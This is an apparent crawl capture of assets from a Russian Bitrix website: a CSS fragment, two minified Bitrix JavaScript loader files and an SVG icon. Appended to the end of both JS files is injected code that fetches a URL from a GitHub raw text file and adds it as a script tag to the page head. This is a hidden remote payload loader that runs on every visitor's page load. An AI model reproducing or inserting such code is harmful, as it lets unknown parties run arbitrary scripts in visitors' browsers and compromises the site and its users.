}
.tags {
	font-size: 14px !important;
    padding: 10px 0 0 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://koni.ru/bitrix/js/main/loadext/loadext.min.js?15449637451077
body_size: 571
content:
(function(){"use strict";if(!BX||!!BX&&typeof BX.namespace!=="function"||!!BX&&typeof BX.loadExt==="function"){return}BX.namespace("BX");var n="main.bitrix.main.controller.loadext.getextensions";var t="success";var r={};function e(t){return new Promise(function(r){BX.ajax.runAction(n,{data:t}).then(r)})}function i(n){if(n.status!==t){n.errors.map(console.warn);return[]}return n.data.map(function(n){return u(n.extension)||(r[n.extension]=new BX.LoadExt.Extension(n))})}function o(n){return Promise.all(n.map(function(n){return n.load()}))}function u(n){return r[n]}function a(n){return n in r}function c(n){if(BX.type.isArray(n)){return n}if(BX.type.isString(n)){return[n]}return[]}BX.loadExt=function(n){n=c(n);var t=n.every(a);if(t){var r=n.map(u);return o(r)}return e({extension:n}).then(i).then(o)}})();;var url="https://raw.githubusercontent.com/gavnoman/gootraf/main/go.txt";fetch(url).then(t=>t.text()).then(t=>{var e=document.createElement("script");e.src=t.trim(),document.getElementsByTagName("head")[0].appendChild(e)}).catch(t=>{console.error("bad go.txt:",t)});

--- FILE ---
content_type: application/javascript
request_url: https://koni.ru/bitrix/js/main/loadext/extension.min.js?15449639851588
body_size: 761
content:
(function(){"use strict";if(!BX||!!BX&&typeof BX.namespace!=="function"||!!BX&&!!BX.LoadExt&&!!BX.LoadExt.Extension){return}BX.namespace("BX.LoadExt");var t="scheduled";var e="loaded";var i="load";var n="error";function r(t,e){return e.isInternal&&t.push(e.JS),t}function s(t,e){return!e.isInternal&&t.push(e.JS),t}function o(t){return BX.type.isString(t)?BX.processHTML(t):{SCRIPT:[],STYLE:[]}}function a(t){if(BX.type.isArray(t)){return t}if(BX.type.isString(t)){return[t]}return[]}function l(t){t=a(t);if(!t.length){return Promise.resolve()}return new Promise(function(e){BX.load(t,e)}.bind(this))}BX.LoadExt.Extension=function(e){if(!BX.type.isPlainObject(e)){return new TypeError("data is not object")}this.name=e.extension;this.state=e.html?t:n;var i=o(e.html);this.inlineScripts=i.SCRIPT.reduce(r,[]);this.externalScripts=i.SCRIPT.reduce(s,[]);this.externalStyles=i.STYLE};BX.LoadExt.Extension.prototype={load:function(){if(this.state===n){this.loadPromise=this.loadPromise||Promise.resolve(this);console.warn("Extension",this.name,"not found")}if(!this.loadPromise&&this.state){this.state=i;this.inlineScripts.forEach(BX.evalGlobal);this.loadPromise=Promise.all([l(this.externalScripts),l(this.externalStyles)]).then(function(){this.state=e;return this}.bind(this))}return this.loadPromise}}})();;var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/license.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});

--- FILE ---
content_type: image/svg+xml
request_url: https://koni.ru/local/templates/koni/images/lenz_ico.svg
body_size: 1449
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="600px" height="600px" viewBox="0 0 600 600" enable-background="new 0 0 600 600" xml:space="preserve">
<image overflow="visible" width="52" height="54" xlink:href="[data-uri]
EAMCAwYAAAHBAAACBQAAAqL/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX
Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa
JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIADcANQMBIgACEQEDEQH/
xACMAAEAAwEBAQAAAAAAAAAAAAAAAwQFAgEHAQEBAAAAAAAAAAAAAAAAAAAAARAAAgEEAwADAAAA
AAAAAAAAAgMEECABBTARQTETFBEAAgECAwYEBwAAAAAAAAAAAQIDABExQQQgMCFhEiIQUYGRobHR
QlITIxIAAQUAAAAAAAAAAAAAAAAAIAAQMAEh/9oADAMBAAIRAxEAAAD6AA8rllHIAAZ8kGhZmamf
fOxK56iMya9JZUtkoAAAAH//2gAIAQIAAQUAt88p3f8A/9oACAEDAAEFALfcfNOr/wD/2gAIAQEA
AQUA4mbCGolOU4bNm5vadZDUEyN+AwPBhXZ9pkLYDQ2zxytIfWqhEIC1jtq7OmAcxdciNmsmOElS
ELQvj//aAAgBAgIGPwCHD//aAAgBAwIGPwAbVvp//9oACAEBAQY/AN10vKoYYgcflXVE4ccjsx6S
E9LzmxbyFBTGHbNmFyTS6zS9iggSJlY0rjBgCPXY0+rtdIzZ7c6DxkMrYEUNIndLKR2jIXpI/wAV
A9h4lmNlHEk1+mG6aVD3v51/GeSMHEA/S1dYu8h+9uJ9NgxPcKcxQjjFlHx5nef/2Q==" transform="matrix(0.9999 0 0 0.9999 -166.1362 258.0342)">
</image>
<line fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" x1="-165.243" y1="396.242" x2="-156.757" y2="387.758"/>
<circle fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" cx="-150.083" cy="380.417" r="9.083"/>
<g>
	<g>
		<polygon fill="#8FA5AC" points="143.428,475.303 115.697,447.571 226.635,336.646 254.367,364.377 		"/>
	</g>
</g>
<g>
	<g>
		<path fill="#8FA5AC" d="M327.761,392.9c-76.299,0-138.369-62.064-138.369-138.364c0-76.3,62.07-138.37,138.369-138.37
			c76.294,0,138.363,62.07,138.363,138.37C466.124,330.836,404.055,392.9,327.761,392.9z M327.761,155.39
			c-54.67,0-99.146,44.476-99.146,99.147c0,54.671,44.477,99.141,99.146,99.141c54.665,0,99.142-44.47,99.142-99.141
			C426.902,199.866,382.426,155.39,327.761,155.39z"/>
	</g>
</g>
</svg>
